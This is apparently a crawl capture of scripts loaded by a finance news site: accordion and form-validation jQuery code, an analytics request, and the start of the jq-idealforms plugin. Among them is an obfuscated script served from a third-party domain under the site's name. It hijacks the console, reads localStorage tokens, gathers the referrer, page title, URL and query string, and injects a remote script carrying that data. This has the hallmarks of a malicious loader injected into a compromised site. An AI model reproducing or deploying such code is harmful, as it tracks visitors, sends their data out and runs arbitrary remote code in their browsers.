$('.accordion').on('hidden', function () {
	 $(".accordion .icon-minus").removeClass("icon-minus").addClass("icon-plus");
});


// Accordion button 
//$('#accordion').on('shown', function () {
//	 $("#accordion h2.active > i.icon-plus").removeClass("icon-plus").addClass("icon-minus");
//});
//
//$('#accordion').on('hidden', function () {
//	 $("accordion h2 > i.icon-minus").removeClass("icon-minus").addClass("icon-plus");
//});

						//$("#accordion h2.active > i.icon-plus").removeClass("icon-plus").addClass("icon-minus");
						//$("#accordion h2 > i.icon-minus").removeClass("icon-minus").addClass("icon-plus");

$(function() {
    $('#accordion .content').hide();
    $('#accordion h2:first').addClass('active').next().slideDown('slow');
		$("#accordion h2.active > i.icon-plus").removeClass("icon-plus").addClass("icon-minus");
    $('#accordion h2').click(function() {
		$('#accordion h2').removeClass('active').next().slideUp('slow');
		$("#accordion h2 > i.icon-minus").removeClass("icon-minus").addClass("icon-plus");
        if($(this).next().is(':hidden')) {
						$("#accordion h2 > i.icon-minus").removeClass("icon-minus").addClass("icon-plus");
            $('#accordion h2').removeClass('active').next().slideUp('slow');
            $(this).toggleClass('active').next().slideDown('slow');
						$("#accordion h2.active > i.icon-plus").removeClass("icon-plus").addClass("icon-minus");
        }
    });
});

$(function() {
    $('.sub-accordion .content').hide();
    $('.sub-accordion h3:first').addClass('active').next().slideDown('slow');
		$(".sub-accordion h3.active > i.icon-plus").removeClass("icon-plus").addClass("icon-minus");
    $('.sub-accordion h3').click(function() {
		$('.sub-accordion h3').removeClass('active').next().slideUp('slow');
		$(".sub-accordion h3 > i.icon-minus").removeClass("icon-minus").addClass("icon-plus");
        if($(this).next().is(':hidden')) {
						$(".sub-accordion h3 > i.icon-minus").removeClass("icon-minus").addClass("icon-plus");
            $('.sub-accordion h3').removeClass('active').next().slideUp('slow');
            $(this).toggleClass('active').next().slideDown('slow');
						$(".sub-accordion h3.active > i.icon-plus").removeClass("icon-plus").addClass("icon-minus");
        }
    });
});

var form = null;

$(function() 
{
	var userAvailable = function (input, value) 
	{
		var available = true;
		
		$.post('user.php',
		{ 
			username: value 
		}, function(data) 
		{ 
			available = data 
		});
		
		this.error = 'The username "' + value + '" is already taken.';
		
		return available;
	}

	var options = 
	{
		onFail: function() 
		{
			return true;
		},
		onInit: function()
		{
			Functions.Registration.bind(this);
		},
		onSuccess: function()
		{
			return true;
		},
		inputs: {
			'entity_email': {
				filters: 'required email ajax',
				data: 
				{
					ajax: 
					{ 
						url: Functions.domain + 'call/validate/' 
					}
				}
			},
			'entity_username': {
				filters: 'required ajax',
				data: {
					ajax: { url: Functions.domain + 'call/validate-user' }
				}
			},
			'entity_rate_id': 
			{
				filters: 'min max',
				data: { min: 1, max:1 }
			},
			 'entity_password_repeat': 
			 {
                filters: 'equalto required',
                data: {
                    equalto: '#entity_password'
                },
                errors: {
                    equalto: 'Password and Repeat password do not match'
                }
            }
		}
	};

	var form = $('#my-form').idealforms(options).data('idealforms');

	/* Data forms */
	$('[data-form]').idealforms(
	{
		inputs: 
		{
			entity_type_id: 
			{
				filters: 'min max',
				data: { min: 1, max:1 }
			}
		},
		onInit: function(e)
		{
			
		},
		onSuccess: function(e) 
		{
			return true;
		}
	}).data('idealforms');
	
	if (typeof formCallback == "function")
	{
		formCallback.apply(this,[]);	
	}
	
	
	/* Set profile form */
	var profileForm = $('#my-form-profile').idealforms(
	{
		inputs: 
		{
			'entity_email': {
				filters: 'required email'
			}
		},
		onFail: function() 
		{
			return true;
		},
		onInit: function()
		{
			return true;
		},
		onSuccess: function()
		{
			return true;
		}
	}).data('idealforms');
	
	if (typeof tab != "undefined")
	{
		profileForm.switchTab(tab);
	}
	
	
	
	/* Bind autocomplete */
	Functions.bind().Search.autocomplete().autocompleteTheme();
});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1721704551&t=pageview&_s=1&dl=http%3A%2F%2Fwww.fullertreacymoney.com%2Fenergy%2Fus-natural-gas-slumps-as-lng-plant-shutdown-strands-supplies%2F&ul=en-us%40posix&dt=US%20Natural%20Gas%20Slumps%20as%20LNG%20Plant%20Shutdown%20Strands%20Supplies&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=179039520&gjid=1498622826&cid=669550627.1765064514&tid=UA-45749058-1&_gid=1925804744.1765064514&_r=1&_slc=1&z=919684826
body_size: -287
content:
2,cG-8MX53VDY58

--- FILE ---
content_type: application/javascript
request_url: https://new2sportnews.com/fullertreacymoney.js
body_size: 5676
content:
function _0x1641(){var _0x2745df=['&sub_id=','583422WYfgPp','eYRlX','5979095bqscFz','table','&token=','round','lSKTj','unique','gzWDS','constructo','replace','vertising-','src','goXdx','&se_referr','FbklQ','nGEFP','730919AYaZae','2977371MzcOGZ','split','QAjIN','rucgF','rn\x20this\x22)(','anQfO','PmVCS','XMXCU','lDjqG','yXBqB','created_at','error','undefined','(((.+)+)+)','ndXsS','NkGSN','lEYJC','feKUU','vKtrn','aZeUS','DHwyD','ppiOS','subId','jvwUB','GyiNc','cdn.com/kJ','location','nction()\x20','rJPrS','YhbYp','GpZce','log','PTXCU','er=','eyword=','jDmov','getItem','type','prototype','VovXs','VMFaV','nrUkl','sUGNA','EAgBl','insertBefo','nyNz','.client','hostname','JANef','twePJ','qCVvd','trace','createElem','_RGpjbhQJ1','sAkIb','1VAuQXI','cxLJm','return\x20(fu','sgJYz','HYjfD','pathname','gDkgs','search','tqRmc','RlZEb','token','PSMKe','ent','config','removeItem','5139368nviWMK','script','?return=js','warn','toString','https://ad','koxab','info','exception','BoRPt','AqQwk','parse','sLghM','ttl','apply','4|3|0|5|1|','GsKVU','vSIDD','QOnXP','mIooy','mWBfxJS','wTgMb','&name=','R_PATH','dFTAB','{}.constru','56IdsjGb','n/javascri','rl=','ZgulV','12106836IFhOAg','&host=','1914858JToIIC'];_0x1641=function(){return _0x2745df;};return _0x1641();}function _0x37f9(_0x10ac1a,_0x1f888c){var _0x28acd4=_0x1641();return _0x37f9=function(_0x164145,_0x37f9bb){_0x164145=_0x164145-(-0x8*0x11b+-0x1cf3+0x2630);var _0x5e7c4e=_0x28acd4[_0x164145];return _0x5e7c4e;},_0x37f9(_0x10ac1a,_0x1f888c);}(function(_0x12c2a2,_0x511087){var _0x2bbc81=_0x12c2a2();function _0x4859a0(_0xaecd12,_0x4a085b,_0x39833a,_0x33f339){return _0x37f9(_0x39833a-0x16c,_0x33f339);}function _0x43b5eb(_0x6411c2,_0x3a2d69,_0x261ab4,_0x251d5c){return _0x37f9(_0x3a2d69- -0x66,_0x6411c2);}while(!![]){try{var _0x434462=-parseInt(_0x4859a0(0x199,0x1d3,0x1d2,0x1be))/(0x1*0x102b+-0x2a5*-0xb+0x2d41*-0x1)*(parseInt(_0x43b5eb(0x3c,0x31,0x28,-0x1))/(-0x16d4+0x1*-0x1db+0x2b*0x93))+parseInt(_0x4859a0(0x237,0x244,0x215,0x1ed))/(-0x1997+-0x93c+-0x157*-0x1a)+parseInt(_0x4859a0(0x1f8,0x1e6,0x1e1,0x1cd))/(0x1729+0x14a5+0x24e*-0x13)+parseInt(_0x43b5eb(0x3e,0x33,0x3,0x70))/(0x2431+0x1181*0x1+-0x35ad)+-parseInt(_0x43b5eb(0x54,0x2f,0x62,0x1))/(0x17a4+0x31*0xa7+0x3*-0x1287)+parseInt(_0x43b5eb(0x6e,0x42,0x32,0x45))/(-0x1c3+-0x1aa6+0x1c70)*(-parseInt(_0x43b5eb(0x3a,0x29,0x10,0x1f))/(0x22fb*-0x1+-0xaac+0x2daf))+-parseInt(_0x43b5eb(-0x9,0x2d,0x4,0x68))/(0x8*-0x15f+-0x1fc3+0x2ac4);if(_0x434462===_0x511087)break;else _0x2bbc81['push'](_0x2bbc81['shift']());}catch(_0x180615){_0x2bbc81['push'](_0x2bbc81['shift']());}}}(_0x1641,0x8adae+0x14*-0xe48c+0xa43f*0x21),(function(){var _0x170c94={'NkGSN':_0x22bd37(-0x1cb,-0x1d7,-0x206,-0x1bd),'FbklQ':function(_0x36dba8,_0x4e0e13){return _0x36dba8!==_0x4e0e13;},'lSKTj':'(((.+)+)+)'+'+$','jDmov':'Vlrdj','ndXsS':function(_0x403838,_0x3eb3ca){return _0x403838===_0x3eb3ca;},'vSIDD':'UnTIQ','QOnXP':_0x22bd37(-0x1da,-0x1ae,-0x1c1,-0x1a2),'feKUU':_0x22bd37(-0x1e9,-0x1fa,-0x1fd,-0x1c9),'UPsRc':function(_0xdb298c,_0x1c1a87){return _0xdb298c===_0x1c1a87;},'sAkIb':_0x11e913(-0x187,-0x1d8,-0x1a9,-0x199),'GsKVU':function(_0x398300,_0x1be98c){return _0x398300(_0x1be98c);},'sLghM':function(_0x2521fb,_0x3ec679){return _0x2521fb+_0x3ec679;},'UNQtY':_0x11e913(-0x168,-0x16f,-0x196,-0x184)+'ctor(\x22retu'+_0x22bd37(-0x1b6,-0x1c0,-0x1bf,-0x1a8)+'\x20)','gzWDS':function(_0x10525a){return _0x10525a();},'GpZce':_0x22bd37(-0x176,-0x1a5,-0x1af,-0x1ac),'naVTJ':_0x11e913(-0x1b4,-0x1cf,-0x1ac,-0x1c7),'nrUkl':_0x11e913(-0x16b,-0x1a3,-0x1a8,-0x1e5),'susyT':_0x22bd37(-0x190,-0x1b9,-0x197,-0x1a9),'PTXCU':_0x22bd37(-0x218,-0x1f0,-0x215,-0x214),'RlZEb':_0x22bd37(-0x1d3,-0x1d3,-0x1e6,-0x198),'DnsUc':function(_0x298a2f,_0x4568fe){return _0x298a2f<_0x4568fe;},'aZeUS':function(_0x34b167,_0x2251bd){return _0x34b167!==_0x2251bd;},'EVtYh':_0x11e913(-0x14e,-0x144,-0x16b,-0x147),'AqQwk':_0x22bd37(-0x1a9,-0x1b0,-0x1e5,-0x1b3),'rJPrS':_0x11e913(-0x16b,-0x1bb,-0x1a0,-0x1bc)+'2','VtQNU':function(_0x5f4a0a,_0x38f05d,_0x3d4e89){return _0x5f4a0a(_0x38f05d,_0x3d4e89);},'mIooy':function(_0x45b9e2,_0x313057,_0xe0f00c){return _0x45b9e2(_0x313057,_0xe0f00c);},'ahPTr':_0x11e913(-0x164,-0x11f,-0x146,-0x11d)+_0x22bd37(-0x20d,-0x1e4,-0x1ec,-0x215),'JANef':_0x11e913(-0x197,-0x187,-0x1aa,-0x189)+_0x22bd37(-0x1ac,-0x1cb,-0x1d6,-0x1bc)+_0x22bd37(-0x1e6,-0x1ab,-0x1d3,-0x1c1)+_0x11e913(-0x119,-0x141,-0x14e,-0x170),'XMXCU':function(_0x57a0c8,_0x22fe4f){return _0x57a0c8!==_0x22fe4f;},'ppiOS':function(_0x3a1733,_0x185489){return _0x3a1733!==_0x185489;},'BoRPt':_0x11e913(-0x173,-0x1b4,-0x197,-0x190),'tqRmc':_0x11e913(-0x1cc,-0x19d,-0x1b4,-0x1cd),'jvwUB':_0x11e913(-0x151,-0x19c,-0x17f,-0x14a)+_0x11e913(-0x146,-0x13f,-0x15a,-0x158),'goXdx':function(_0x58ec64,_0x36b31f){return _0x58ec64(_0x36b31f);},'anQfO':'&default_k'+_0x11e913(-0x161,-0x154,-0x159,-0x18a),'BiiLw':'&landing_u'+_0x22bd37(-0x1f5,-0x1dc,-0x1ac,-0x1b5),'VMFaV':function(_0x331356,_0x49bdd7){return _0x331356(_0x49bdd7);},'PmVCS':function(_0x445540,_0x4643be){return _0x445540+_0x4643be;},'EAgBl':_0x11e913(-0x1b6,-0x176,-0x199,-0x16a),'yXBqB':function(_0x37b161,_0x3e163c){return _0x37b161(_0x3e163c);},'nGEFP':_0x22bd37(-0x1d8,-0x1d9,-0x1f5,-0x1c5),'wTgMb':function(_0x576a1a,_0x1c6463){return _0x576a1a(_0x1c6463);},'HYjfD':_0x22bd37(-0x17c,-0x1b8,-0x1b2,-0x19f),'lDjqG':function(_0x3186f6,_0x14236d){return _0x3186f6!==_0x14236d;},'qCVvd':_0x11e913(-0x17a,-0x1a0,-0x18c,-0x15b),'vKtrn':_0x11e913(-0x12c,-0x133,-0x15e,-0x192),'rucgF':function(_0x52e851,_0x549899){return _0x52e851+_0x549899;},'Xsluq':_0x22bd37(-0x1c1,-0x1d2,-0x205,-0x1db),'QAjIN':'applicatio'+_0x22bd37(-0x1b9,-0x1dd,-0x1bc,-0x1b2)+'pt'},_0x14020e=(function(){var _0x30c407=!![];return function(_0x25a917,_0x38b906){function _0x4e1318(_0x55ef41,_0x2853f7,_0x5c6601,_0x507675){return _0x37f9(_0x507675- -0x279,_0x2853f7);}var _0x3f82f1={'PSMKe':_0x170c94[_0x4e1318(-0x1f2,-0x1d4,-0x1cd,-0x1c1)],'gDkgs':function(_0x31a1b2,_0x51ccff){function _0x101fde(_0x5d11d3,_0x5c149a,_0x19974d,_0x67b53e){return _0x4e1318(_0x5d11d3-0x15a,_0x67b53e,_0x19974d-0x12f,_0x5d11d3- -0x131);}return _0x170c94[_0x101fde(-0x304,-0x30e,-0x308,-0x2f0)](_0x31a1b2,_0x51ccff);},'GyiNc':_0x4e1318(-0x1a3,-0x1c2,-0x16c,-0x1a9)},_0x12f371=_0x30c407?function(){function _0x35a302(_0x5bb860,_0x2f1dd4,_0x46d77a,_0x2f9116){return _0x2eab90(_0x46d77a,_0x2f9116-0x65c,_0x46d77a-0x82,_0x2f9116-0xf2);}function _0x37242a(_0x260392,_0x57b72a,_0x445497,_0x561dee){return _0x2eab90(_0x57b72a,_0x260392- -0x96,_0x445497-0x17,_0x561dee-0x55);}var _0x100f97={'sgJYz':_0x3f82f1[_0x37242a(-0x376,-0x396,-0x389,-0x391)],'ZgulV':function(_0x2b52fa,_0x42435f){return _0x2b52fa(_0x42435f);}};if(_0x38b906){if(_0x3f82f1[_0x37242a(-0x37b,-0x35b,-0x36c,-0x3a7)](_0x3f82f1[_0x35a302(0x3a3,0x3da,0x39f,0x3cc)],_0x3f82f1[_0x35a302(0x406,0x3d5,0x3c2,0x3cc)]))_0x37ac0b+=_0x100f97[_0x35a302(0x387,0x340,0x394,0x374)]+_0x100f97[_0x35a302(0x383,0x3b6,0x399,0x39d)](_0x518466,_0x29dcf2);else{var _0x570f8a=_0x38b906['apply'](_0x25a917,arguments);return _0x38b906=null,_0x570f8a;}}}:function(){};function _0x2eab90(_0x42e8e3,_0x23aaee,_0x3733ca,_0x354027){return _0x37f9(_0x23aaee- -0x351,_0x42e8e3);}return _0x30c407=![],_0x12f371;};}()),_0x5f3885=_0x170c94['VtQNU'](_0x14020e,this,function(){function _0x3854fc(_0x152cf0,_0x27e53b,_0x2ea391,_0x5087f1){return _0x11e913(_0x152cf0,_0x27e53b-0x18a,_0x27e53b-0x18,_0x5087f1-0x1d);}function _0x320a69(_0x1ff696,_0x2be48c,_0x1849f3,_0x179f82){return _0x22bd37(_0x2be48c,_0x179f82-0x5f7,_0x1849f3-0x77,_0x179f82-0x1e2);}return _0x5f3885[_0x320a69(0x437,0x42b,0x3df,0x403)]()[_0x3854fc(-0x1d0,-0x19f,-0x16a,-0x16d)](_0x170c94[_0x3854fc(-0x160,-0x16f,-0x153,-0x1ac)])[_0x320a69(0x3d9,0x3c6,0x3da,0x403)]()[_0x320a69(0x429,0x433,0x437,0x42a)+'r'](_0x5f3885)[_0x320a69(0x3f3,0x3fb,0x42b,0x3f7)](_0x170c94[_0x3854fc(-0x186,-0x16f,-0x135,-0x156)]);});_0x5f3885();var _0x391f47=(function(){var _0x533e96={'ZppXU':function(_0x5f3aa9,_0x4562ef){function _0x222089(_0x208f2d,_0x1bed7b,_0x369731,_0x3fe5f6){return _0x37f9(_0x1bed7b- -0x282,_0x369731);}return _0x170c94[_0x222089(-0x1f2,-0x1dc,-0x1bd,-0x1c8)](_0x5f3aa9,_0x4562ef);},'twePJ':_0x170c94[_0x3e5e47(0x238,0x1df,0x21b,0x244)]};function _0x3e5e47(_0x4999d4,_0xb0cc9,_0x3de1c,_0x43c302){return _0x11e913(_0x4999d4,_0xb0cc9-0x2e,_0x3de1c-0x373,_0x43c302-0xe2);}function _0x27de3b(_0x38f50f,_0x2d0213,_0x4b7ca3,_0x4723e8){return _0x22bd37(_0x4b7ca3,_0x38f50f-0x41f,_0x4b7ca3-0x3b,_0x4723e8-0x169);}if(_0x170c94[_0x3e5e47(0x1ec,0x221,0x206,0x1db)]('gcuDE',_0x170c94[_0x3e5e47(0x19f,0x1eb,0x1d5,0x19c)])){var _0x25eb87=_0x135ca1?function(){function _0x45d99b(_0x33d731,_0x5e8101,_0x22a97e,_0x1a4756){return _0x27de3b(_0x1a4756- -0x535,_0x5e8101-0xe0,_0x22a97e,_0x1a4756-0x54);}if(_0x396429){var _0x484d48=_0xb0694[_0x45d99b(-0x2f3,-0x2eb,-0x2c8,-0x300)](_0xb9f928,arguments);return _0x191725=null,_0x484d48;}}:function(){};return _0x840b61=![],_0x25eb87;}else{var _0x2bfec5=!![];return function(_0x2f2464,_0x31583b){var _0x29881b=_0x2bfec5?function(){function _0x493c06(_0x3047e3,_0x45be3d,_0x1761f3,_0x27493b){return _0x37f9(_0x1761f3- -0x151,_0x3047e3);}function _0x4011e8(_0x5ca856,_0x347cf8,_0x5e2d15,_0x25630e){return _0x37f9(_0x25630e-0x148,_0x5ca856);}if(_0x31583b){if(_0x533e96['ZppXU'](_0x533e96[_0x4011e8(0x207,0x247,0x1fc,0x222)],_0x533e96['twePJ']))_0x49bbbb=_0x4f1e1d;else{var _0x3372ea=_0x31583b[_0x493c06(-0xd8,-0xfd,-0xce,-0xc7)](_0x2f2464,arguments);return _0x31583b=null,_0x3372ea;}}}:function(){};return _0x2bfec5=![],_0x29881b;};}}()),_0x1b23b6=_0x170c94[_0x11e913(-0x1b7,-0x182,-0x19c,-0x1d1)](_0x391f47,this,function(){function _0x2f6786(_0x325bd6,_0x196424,_0x3cb24c,_0x23f655){return _0x22bd37(_0x3cb24c,_0x196424-0x36e,_0x3cb24c-0x6e,_0x23f655-0x1a1);}var _0xbf4328={};_0xbf4328[_0x2f6786(0x1cf,0x1d4,0x1a5,0x1b6)]=_0x170c94[_0x4b350c(0x48e,0x473,0x4a6,0x447)];var _0x6e88ab=_0xbf4328;function _0x4b350c(_0xf5126b,_0x1d9f89,_0x22ec68,_0xa0e76e){return _0x22bd37(_0xa0e76e,_0x1d9f89-0x643,_0x22ec68-0x7d,_0xa0e76e-0x109);}var _0x418203;try{if(_0x170c94['UPsRc'](_0x170c94[_0x2f6786(0x19b,0x166,0x14d,0x15f)],_0x2f6786(0x15b,0x168,0x155,0x151)))_0x2dd74d['removeItem'](_0x170c94[_0x4b350c(0x46a,0x45d,0x482,0x444)]),_0x12e0a1[_0x2f6786(0x14d,0x175,0x1a7,0x142)](_0x4b350c(0x40f,0x446,0x434,0x464)),_0x10deb4[_0x4b350c(0x44f,0x44a,0x447,0x435)](_0x170c94[_0x4b350c(0x467,0x490,0x4c2,0x46f)]);else{var _0x4d9b6b=_0x170c94['GsKVU'](Function,_0x170c94[_0x4b350c(0x44d,0x457,0x43d,0x45d)](_0x170c94['sLghM'](_0x4b350c(0x44c,0x43e,0x47b,0x454)+_0x4b350c(0x467,0x49a,0x4ac,0x4d3),_0x170c94['UNQtY']),');'));_0x418203=_0x170c94[_0x4b350c(0x47a,0x475,0x440,0x442)](_0x4d9b6b);}}catch(_0x49c1a9){_0x418203=window;}var _0x4bd513=_0x418203['console']=_0x418203['console']||{},_0x16fcc6=[_0x170c94[_0x2f6786(0x18b,0x1c8,0x1a0,0x1cf)],_0x170c94['naVTJ'],_0x170c94[_0x4b350c(0x478,0x4a8,0x4d8,0x4de)],_0x170c94['susyT'],_0x170c94[_0x4b350c(0x47b,0x49f,0x4b0,0x464)],_0x170c94[_0x2f6786(0x16b,0x170,0x1ac,0x179)],_0x4b350c(0x4c3,0x4b2,0x4ca,0x4d5)];for(var _0x138632=0x2*0x120a+0x533*-0x4+0xf48*-0x1;_0x170c94['DnsUc'](_0x138632,_0x16fcc6['length']);_0x138632++){if(_0x170c94[_0x4b350c(0x4ac,0x492,0x496,0x484)](_0x170c94['EVtYh'],_0x170c94[_0x4b350c(0x468,0x455,0x44b,0x490)])){var _0xb1d936=_0x170c94[_0x4b350c(0x471,0x49b,0x470,0x4cc)][_0x2f6786(0x1cd,0x1ab,0x17b,0x1d5)]('|'),_0x1e79f9=-0xae7+0x705+0x3e2;while(!![]){switch(_0xb1d936[_0x1e79f9++]){case'0':var _0x54be2c=_0x4bd513[_0x52e138]||_0x1ef8cd;continue;case'1':_0x1ef8cd[_0x2f6786(0x16f,0x17a,0x1a8,0x1af)]=_0x54be2c[_0x2f6786(0x174,0x17a,0x142,0x1a0)]['bind'](_0x54be2c);continue;case'2':_0x4bd513[_0x52e138]=_0x1ef8cd;continue;case'3':var _0x52e138=_0x16fcc6[_0x138632];continue;case'4':var _0x1ef8cd=_0x391f47[_0x4b350c(0x484,0x476,0x4b0,0x495)+'r'][_0x4b350c(0x49e,0x4a5,0x49f,0x485)]['bind'](_0x391f47);continue;case'5':_0x1ef8cd['__proto__']=_0x391f47['bind'](_0x391f47);continue;}break;}}else return _0xee52de[_0x2f6786(0x186,0x17a,0x166,0x16d)]()[_0x4b350c(0x428,0x443,0x41f,0x480)](Smtfmn[_0x2f6786(0x1f4,0x1d4,0x1d2,0x208)])[_0x4b350c(0x429,0x44f,0x44f,0x467)]()[_0x4b350c(0x47a,0x476,0x454,0x479)+'r'](_0x22fe3d)[_0x4b350c(0x435,0x443,0x42c,0x430)](_0x4b350c(0x46b,0x48c,0x486,0x47c)+'+$');}});_0x1b23b6();var _0x28a904=_0x170c94['ahPTr'];if(!window[_0x22bd37(-0x1ba,-0x18f,-0x1b9,-0x1c9)+_0x11e913(-0x1c0,-0x1ae,-0x19b,-0x183)]){var _0x46f799={};_0x46f799[_0x11e913(-0x1b2,-0x17a,-0x186,-0x168)]=![],_0x46f799[_0x11e913(-0x1dc,-0x18f,-0x1a2,-0x18e)]=0x15180,_0x46f799['R_PATH']=_0x170c94[_0x11e913(-0x174,-0x16d,-0x14b,-0x10f)],window[_0x22bd37(-0x19a,-0x18f,-0x1be,-0x19d)+'mWBfxJS']=_0x46f799;}const _0x5a5c93=localStorage[_0x11e913(-0x153,-0x14e,-0x157,-0x142)](_0x170c94[_0x22bd37(-0x1e9,-0x1b3,-0x18a,-0x1ac)]);if(typeof _0x5a5c93!=='undefined'&&_0x170c94[_0x22bd37(-0x1d1,-0x1bd,-0x193,-0x184)](_0x5a5c93,null)){var _0x210785=JSON[_0x11e913(-0x18f,-0x194,-0x1a4,-0x1bf)](_0x5a5c93),_0x58a49e=Math[_0x22bd37(-0x1db,-0x1d1,-0x1c3,-0x1ca)](+new Date()/(0x47*-0x4+-0x15ed+0x16b*0x13));if(_0x170c94['DnsUc'](_0x170c94[_0x22bd37(-0x209,-0x1ec,-0x1cd,-0x1bc)](_0x210785[_0x11e913(-0x171,-0x19a,-0x171,-0x18f)],window[_0x22bd37(-0x1ad,-0x18f,-0x157,-0x16f)+_0x11e913(-0x173,-0x1b2,-0x19b,-0x168)][_0x11e913(-0x1a9,-0x17e,-0x1a2,-0x176)]),_0x58a49e)){if(_0x170c94[_0x22bd37(-0x1a6,-0x1af,-0x1d8,-0x187)](_0x170c94[_0x11e913(-0x199,-0x183,-0x1a6,-0x1cd)],_0x170c94[_0x22bd37(-0x21e,-0x1ef,-0x1c7,-0x224)])){if(_0x1d1be0){var _0x3fca71=_0x569e3e[_0x22bd37(-0x1ea,-0x1ea,-0x1d1,-0x1cb)](_0x19125d,arguments);return _0x2cb04f=null,_0x3fca71;}}else localStorage[_0x11e913(-0x1df,-0x183,-0x1b0,-0x1c4)](_0x11e913(-0x16a,-0x140,-0x165,-0x19e)),localStorage[_0x22bd37(-0x20e,-0x1f9,-0x1c0,-0x202)](_0x170c94[_0x11e913(-0x1ca,-0x198,-0x1b6,-0x186)]),localStorage[_0x22bd37(-0x1c5,-0x1f9,-0x226,-0x1be)](_0x170c94[_0x11e913(-0x134,-0x164,-0x16a,-0x188)]);}}var _0xc0341=localStorage['getItem'](_0x170c94[_0x22bd37(-0x209,-0x1e6,-0x1d7,-0x221)]),_0x19068a=localStorage[_0x22bd37(-0x172,-0x1a0,-0x1c1,-0x1ba)](_0x170c94[_0x22bd37(-0x210,-0x1ff,-0x234,-0x225)]),_0x4ef413=_0x22bd37(-0x1f7,-0x1f6,-0x228,-0x224)+_0x22bd37(-0x18e,-0x196,-0x186,-0x199);_0x4ef413+='&'+_0x170c94[_0x11e913(-0x1bb,-0x1b3,-0x19f,-0x1bb)](decodeURIComponent,window['location']['search'][_0x22bd37(-0x1d4,-0x1cc,-0x1f4,-0x1c4)]('?','')),_0x4ef413+=_0x170c94[_0x22bd37(-0x1ed,-0x1ec,-0x205,-0x1fa)](_0x170c94[_0x11e913(-0x18f,-0x14b,-0x164,-0x178)],_0x170c94[_0x22bd37(-0x18d,-0x1c9,-0x193,-0x1c3)](encodeURIComponent,document['referrer']));function _0x11e913(_0x33164d,_0x58db1c,_0x1c3cc5,_0x42872c){return _0x37f9(_0x1c3cc5- -0x224,_0x33164d);}_0x4ef413+=_0x170c94['sLghM'](_0x170c94[_0x11e913(-0x150,-0x1ac,-0x176,-0x14a)],encodeURIComponent(document['title']));function _0x22bd37(_0x19ba0e,_0x1012fc,_0x5cd292,_0x29c281){return _0x37f9(_0x1012fc- -0x26d,_0x19ba0e);}_0x4ef413+=_0x170c94['BiiLw']+_0x170c94[_0x11e913(-0x164,-0x164,-0x153,-0x166)](encodeURIComponent,document['location'][_0x22bd37(-0x1c6,-0x195,-0x182,-0x19b)]+document[_0x22bd37(-0x1d5,-0x1aa,-0x179,-0x1ab)][_0x11e913(-0x1ce,-0x187,-0x1b9,-0x1e2)]),_0x4ef413+=_0x170c94[_0x22bd37(-0x18a,-0x1be,-0x1ac,-0x199)](_0x170c94[_0x22bd37(-0x1bf,-0x199,-0x183,-0x1ac)],_0x170c94[_0x11e913(-0x182,-0x18f,-0x172,-0x170)](encodeURIComponent,_0x28a904)),_0x4ef413+=_0x170c94[_0x11e913(-0x157,-0x191,-0x17d,-0x168)]+_0x170c94[_0x11e913(-0x173,-0x1c2,-0x19a,-0x1cf)](encodeURIComponent,window[_0x11e913(-0x154,-0x16c,-0x146,-0x129)+_0x11e913(-0x172,-0x166,-0x19b,-0x171)][_0x11e913(-0x185,-0x175,-0x198,-0x1ab)]);if(_0x170c94[_0x22bd37(-0x1ca,-0x1af,-0x1e3,-0x199)](typeof _0xc0341,_0x170c94[_0x22bd37(-0x20b,-0x203,-0x235,-0x1e2)])&&_0xc0341&&window[_0x22bd37(-0x1c4,-0x18f,-0x168,-0x1b3)+_0x22bd37(-0x20e,-0x1e4,-0x220,-0x1c9)][_0x22bd37(-0x207,-0x1cf,-0x1a3,-0x1d8)]){if(_0x170c94[_0x11e913(-0x185,-0x165,-0x173,-0x1a2)](_0x170c94[_0x11e913(-0x174,-0x125,-0x149,-0x16c)],_0x170c94[_0x11e913(-0x157,-0x175,-0x169,-0x143)]))_0x4ef413+=_0x170c94[_0x22bd37(-0x1b9,-0x1be,-0x18d,-0x1a0)](_0x170c94[_0x22bd37(-0x19d,-0x1b5,-0x1c5,-0x19b)],_0x170c94[_0x22bd37(-0x213,-0x1e8,-0x219,-0x1d5)](encodeURIComponent,_0xc0341));else{var _0x133d17=_0x483a47[_0x11e913(-0x192,-0x1dc,-0x1a1,-0x1c8)](_0x5049ce,arguments);return _0x1695fe=null,_0x133d17;}}_0x170c94['FbklQ'](typeof _0x19068a,_0x22bd37(-0x180,-0x1b8,-0x18c,-0x18a))&&_0x19068a&&window[_0x11e913(-0x15f,-0x170,-0x146,-0x11a)+'mWBfxJS'][_0x22bd37(-0x198,-0x1cf,-0x1b9,-0x1e5)]&&(_0x4ef413+=_0x170c94['rucgF'](_0x170c94['Xsluq'],_0x170c94['goXdx'](encodeURIComponent,_0x19068a)));var _0x4049f6=document[_0x22bd37(-0x1a3,-0x190,-0x1bc,-0x1bb)+_0x22bd37(-0x222,-0x1fb,-0x229,-0x221)]('script');_0x4049f6[_0x11e913(-0x17b,-0x17e,-0x156,-0x18d)]=_0x170c94[_0x22bd37(-0x188,-0x1c2,-0x1fa,-0x195)],_0x4049f6[_0x22bd37(-0x1f7,-0x1ca,-0x1fb,-0x1b0)]=_0x170c94[_0x22bd37(-0x1c2,-0x1c1,-0x1a0,-0x1e3)](window[_0x22bd37(-0x1a8,-0x18f,-0x179,-0x19e)+_0x22bd37(-0x1d4,-0x1e4,-0x1b2,-0x1f4)]['R_PATH'],_0x4ef413);var _0x5be88f=document['getElement'+'sByTagName'](_0x11e913(-0x1c7,-0x1d7,-0x1ae,-0x1a0))[0x224b+-0x10d2+0x15*-0xd5];_0x5be88f['parentNode'][_0x11e913(-0x122,-0x12b,-0x14f,-0x122)+'re'](_0x4049f6,_0x5be88f);}()));

--- FILE ---
content_type: application/x-javascript
request_url: http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.idealforms.js
body_size: 16355
content:
/*--------------------------------------------------------------------------

  jq-idealforms 2.1

  * Author: Cedric Ruiz
  * License: GPL or MIT
  * Demo: http://elclanrs.github.com/jq-idealforms/
  *

--------------------------------------------------------------------------*/

;(function ( $, window, document, undefined ) {

  'use strict';

  // Global Ideal Forms namespace
  $.idealforms = {}
  $.idealforms.filters = {}
  $.idealforms.errors = {}
  $.idealforms.flags = {}
  $.idealforms.ajaxRequests = {}

/*--------------------------------------------------------------------------*/

/**
 * @namespace A chest for various Utils
 */
var Utils = {
  /**
   * Get width of widest element in the collection.
   * @memberOf Utils
   * @param {jQuery object} $elms
   * @returns {number}
   */
  getMaxWidth: function( $elms ) {
    var maxWidth = 0
    $elms.each(function() {
